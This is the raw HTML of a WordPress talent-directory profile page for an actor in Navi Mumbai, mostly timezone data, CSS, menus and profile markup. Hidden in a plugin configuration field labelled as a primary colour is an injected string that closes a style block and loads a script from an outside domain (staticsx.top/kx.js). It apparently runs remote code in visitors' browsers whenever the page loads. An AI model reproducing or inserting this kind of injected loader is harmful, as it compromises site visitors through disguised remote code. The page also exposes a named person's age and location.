","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-profile page-template-templatesprofile-php page page-id-834 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div class="container">

     </div>

<div class="profile_bann actor"  itemscope itemtype="https://schema.org/Person">
   <div class="container">
      <div class="row">
         <div class="col-sm-9 col-sm-offset-3">
                        <div class="profile-header hidden-xs profile_cover">
                              <h1 class="profile-name" itemprop="name"><span>Anand Singh</span><span class="verified-batch"></span></h1>
                              <div class="profile-location" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i>
                  <span style="text-transform: capitalize;"  itemprop="addressLocality">Navi Mumbai (Panvel, Raigarh)</span>  <span>, Maharashtra</span>
				  <span style="display:none;" itemprop="addressRegion">IN</span>
               </div>
               
               <div class="profile-position 1">
					<i class="fa fa-briefcase"></i>
					<span style="text-transform: capitalize" itemprop="jobTitle">Actor</span> /
                  <span style="text-transform: capitalize" itemprop="gender"> male</span><span id="age"> / 27 Years</span>
               </div>
                                 <div class="profile-created-on"><i class="fa fa-calendar"></i> <span style="text-transform: capitalize">Member Since Mar 2021</span>
                  </div>
               			   <div style="display:none;" >
					<span itemprop="url">https://www.dazzlerr.com/profile/R742Iztm</span>
												<span itemprop="image">https://www.dazzlerr.com/API/assets/images/25072/profile/small/9155AFEB-9FC4-5F92-F5C6-ED5562E42119_thumb.jpg</span> 
												
				</div>

            </div>
         </div>
      </div>
   </div>
   <div class="black_row">
      <div class="container">
         <div class="row">
            <div class="col-sm-9 col-sm-offset-3">
                              <ul class="social-list">
                  <li><a href="javascript:void(0)"><span id="countfollowers">0</span> Followers</a></li>
                  <li><a href="javascript:void(0)"><span id="countlikes">0</span> Likes</a></li>
                  <li><a href="javascript:void(0)"><span id="countviews">1k</span> Profile Views</a></li>
               </ul>
                              
                              <div class="right_bx">                  

                  <div class="follower" id="fcontact">
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       </div>


                  <div class="likes" id="followdiv">
                                          <a href="javascript:void(0)" id="followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a>
                                       </div>
                  <div class="likes" id="likediv">
                                          <a href="javascript:void(0)" id="likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
                              </div>
               

            </div>
         </div>
      </div>
   </div>
</div>
<div class="container">
   <div class="row">
      <div class="col-sm-3">
         <div class="left_bar 1">
            <!--<img src="" class="thumbnail img-responsive" alt="Loading Image" id="publicprofileimage">-->
			
			            

            

            																						<img class="thumbnail img-responsive 9" src="https://www.dazzlerr.com/API/assets/images/25072/profile/small/9155AFEB-9FC4-5F92-F5C6-ED5562E42119_thumb.jpg" alt="Anand Singh - Actor in Navi Mumbai (Panvel, Raigarh) | www.dazzlerr.com">					
																		

            
			
			
                        <div class="visible-xs follow_contact">
         <div class="visible-xxs">
         <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Navi Mumbai (Panvel, Raigarh)</span><span id="mob_state">, Maharashtra</span></div>
               <div class="profile-position 2"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Actor</span><span id="mob_gender" style="text-transform: capitalize">/male</span><span id="mob_age">/27 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Mar 2021</span></div>
               </div>
               <ul>
                                    <li>
                     <span id="countfollowers_mobile">0</span>
                     Followers
                  </li>
                  <li>
                     <span id="countlikes_mobile">0</span>
                     Likes
                  </li>
                  <li>
                        
                     <span id="countviews_mobile">1k</span>
                     Views
                  </li>
               </ul>
               <div class="clearfix"></div>
                        <div class="btn-social">
                  <div class="follower" id="mob_followdiv"><a href="javascript:void(0)" id="mob_followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a></div>
                  <div class="likes" id="mob_likediv">
					                     <a href="javascript:void(0)" id="mob_likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
				              </div>
                        <div class="hidden-xxs">
               <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Navi Mumbai (Panvel, Raigarh)</span><span id="mob_state">, Maharashtra</span></div>
               <div class="profile-position 3"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Actor</span><span id="mob_gender" style="text-transform: capitalize">/male</span><span id="mob_age">/27 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Mar 2021</span></div>
                           </div>
               <div class="popup_share">
                  <a href="#" class="close"><i class="fa fa-close"></i></a>
                  <div class="sharethis-inline-share-buttons"></div>
               </div>
            </div>
            <div class="clearfix"></div>
                        <div class="visible-xs">
               <div class="mob_btn">
                  <div class="contact" id="mob_fcontact">                     
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       

                  </div>
               </div>
            </div>
                  </div>
         		 
		 <ul class="profil_box_sidebar hidden-xs">
            <li id="my_profile-9" class="widget My_Profile"><h5 class="subtitle hhh">Similar Profile</h5>
               <div class="sidebar_similar">
                  <ul class="posts blog-profile withthumb ">
                                         <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/ashishyadav">
                           <img src="https://www.dazzlerr.com/API/assets/images/10177/profile/thumbnail/82B24BCD-30B0-951B-AD3D-4C986022B27C_thumb.jpg" alt="Ashish Yadav - Actor in Navi Mumbai (Panvel, Raigarh) | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/ashishyadav">Ashish Yadav</a></strong>


                        <div class="post_att_state">Navi Mumbai (Panvel, Raigarh), Maharashtra </div>
                        <div class="post_attribute"> Actor / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/6eCwovxm">
